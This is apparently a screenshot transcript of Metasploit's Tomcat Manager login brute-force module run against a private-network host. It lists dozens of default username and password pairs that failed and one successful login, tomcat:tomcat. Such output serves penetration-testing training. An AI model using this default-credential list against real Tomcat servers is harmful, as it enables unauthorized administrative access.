 [-] 192.168.218.146:8080 TOMCAT_MGR - LOGIN FAILED: root:root (Incorrect: )
[-] 192.168.218.146:8080 TOMCAT_MGR - LOGIN FAILED: root:tomcat (Incorrect: )
[-] 192.168.218.146:8080 TOMCAT_MGR - LOGIN FAILED: root:s3cret (Incorrect: )
[-] 192.168.218.146:8080 TOMCAT_MGR - LOGIN FAILED: tomcat:admin (Incorrect: )
[-] 192.168.218.146:8080 TOMCAT_MGR - LOGIN FAILED: tomcat:manager (Incorrect: )
[-] 192.168.218.146:8080 TOMCAT_MGR - LOGIN FAILED: tomcat:role1 (Incorrect: )
[-] 192.168.218.146:8080 TOMCAT_MGR - LOGIN FAILED: tomcat:root (Incorrect: )
[+] 192.168.218.146:8080 - LOGIN SUCCESSFUL: tomcat:tomcat
[-] 192.168.218.146:8080 TOMCAT_MGR - LOGIN FAILED: both:admin (Incorrect: )
[-] 192.168.218.146:8080 TOMCAT_MGR - LOGIN FAILED: both:manager (Incorrect: )
[-] 192.168.218.146:8080 TOMCAT_MGR - LOGIN FAILED: both:role1 (Incorrect: )
[-] 192.168.218.146:8080 TOMCAT_MGR - LOGIN FAILED: both:root (Incorrect: )
[-] 192.168.218.146:8080 TOMCAT_MGR - LOGIN FAILED: both:tomcat (Incorrect: )
[-] 192.168.218.146:8080 TOMCAT_MGR - LOGIN FAILED: both:s3cret (Incorrect: )
[-] 192.168.218.146:8080 TOMCAT_MGR - LOGIN FAILED: j2deployer:j2deployer (Incorrect: )
[-] 192.168.218.146:8080 TOMCAT_MGR - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect: )
[-] 192.168.218.146:8080 TOMCAT_MGR - LOGIN FAILED: cxsdk:kdsxc (Incorrect: )
[-] 192.168.218.146:8080 TOMCAT_MGR - LOGIN FAILED: root:owaspbwa (Incorrect: )
[-] 192.168.218.146:8080 TOMCAT_MGR - LOGIN FAILED: ADMIN:ADMIN (Incorrect: )
[-] 192.168.218.146:8080 TOMCAT_MGR - LOGIN FAILED: xampp:xampp (Incorrect: )
[-] 192.168.218.146:8080 TOMCAT_MGR - LOGIN FAILED: QCC:QLogic66 (Incorrect: )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tomcat_mgr_login) >